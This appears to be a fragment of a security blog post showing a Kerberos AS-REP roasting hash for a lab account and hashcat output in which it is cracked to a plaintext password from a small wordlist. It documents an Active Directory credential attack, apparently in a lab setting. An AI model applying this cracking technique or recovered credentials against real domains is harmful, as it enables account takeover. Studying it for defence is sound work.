 $krb5asrep$23$hack2@xie.com:edcbe12ade266deaecf815e0add9a52a$9bf84b56e5ba932dc5ba55e7988917639f4baed474c930e5126b4134f84d74b0aac9ef2285fe59c
7fb7f66093f8d98c69a58c0522ebb61575f90253660a5276f54176ec5665b6c30b6f6065321eb783cd76d99e46d27c57129fb58d0b0b42bb51fb8b019fadeb67364b74221588
8da83b77f57f999dea984949d84017e825cdb1cef9c5e0519bc02d93e29c0315d674c8c60ad9fd72d516e23134f079e198f86ff10478db13d4788713a1261d724c243b7b4def
9214aedb8eac3e58e71949e80fa623b3fa1e7dc93d12a9b9f5fcae63203e08a2685ab497dbcc0c2f28549437639d6:x123456./
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$hack2@xie.com:edcbe12ade266deaecf815e...7639d6
Time.Started.....: Tue Mar 24 20:22:02 2020 (0 secs)
Time.Estimated...: Tue Mar 24 20:22:02 2020 (0 secs)
Guess.Base.......: File (pass.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:        0 H/s (0.00ms) @ Accel:4 Loops:1 Thr:64 Vec:1
Speed.#3.........:      290 H/s (0.18ms) @ Accel:256 Loops:1 Thr:64 Vec:1
Speed.#*.........:      290 H/s
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 5/5 (100.00%)
Rejected.........: 0/5 (0.00%)
Restore.Point....: 0/5 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-0 Iteration:0-1
Restore.Sub.#3...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: [Copying]
Candidates.#3....: admin -> x123456./@#
Hardware.Mon.#1..: N/A
Hardware.Mon.#3..: Temp: 47c Util:  0% Core: 936MHz Mem:2504MHz Bus:4
安全加
https://blog.csdn.net/qq_36119192